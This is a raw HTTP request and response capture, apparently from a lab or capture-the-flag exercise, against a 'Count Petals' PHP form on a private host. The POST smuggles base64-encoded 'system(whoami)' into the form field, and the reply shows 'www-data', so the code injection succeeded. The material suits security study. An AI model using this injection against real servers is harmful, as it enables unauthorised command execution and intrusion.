 POST / HTTP/1.1
Host: 192.168.0.16
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.16
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.16/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
petals=c3lzdGVtKHdob2FtaSkK
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 21:56:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1125
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <style>
13 html {
14 background: url(flower.jpg) no-repeat center center fixed;
15 background-size: cover;
16 }
17 </style>
18 </head>
19 <body>
20 <h1 style="background-color:pink;">Count Petals</h1>
21 <label for="flowers" style="background-color:pink;">Choose a flower to count petals:</label>
22 <select name="petals" form="flosub">
23 <option name="Lily" value="MSsy">Lily</option>
24 <option name="Buttercup" value="Misz">Buttercup</option>
25 <option name="Delphiniums" value="Mys1">Delphiniums</option>
26 <option name="Cineraria" value="NSs4">Cineraria</option>
27 <option name="Chicory" value="OCsxMw==">Chicory</option>
28 <option name="Chrysanthemum" value="MTMrMjE=">Chrysanthemum</option>
29 <option name="Michaelmas daisies" value="MjErMzQ=">Michaelmas daisies</option>
30 </select>
31 <form action="/" method="post" id="flosub">
32 <input type="submit" value="Submit">
33 </form>
34 <h2>
35
36 www-data
37 www-data petals
38 </h2>
39 </body>
40 </html>
41